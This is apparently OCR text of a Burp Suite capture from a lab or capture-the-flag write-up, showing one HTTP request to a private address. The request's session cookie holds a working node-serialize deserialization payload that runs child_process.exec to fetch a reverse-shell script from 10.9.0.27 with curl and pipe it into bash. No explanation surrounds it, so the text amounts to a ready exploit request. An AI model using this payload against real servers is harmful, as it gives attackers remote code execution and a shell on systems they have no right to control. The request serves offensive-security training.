 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.206.108:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session={"username":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('curl
10.9.0.27/rshell.sh | bash', function(error, stdout, stderr) { console.log(stdout) });\n
}()","isGuest":false,"encoding": "utf-8"}
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
11 Cache-Control: max-age=0
12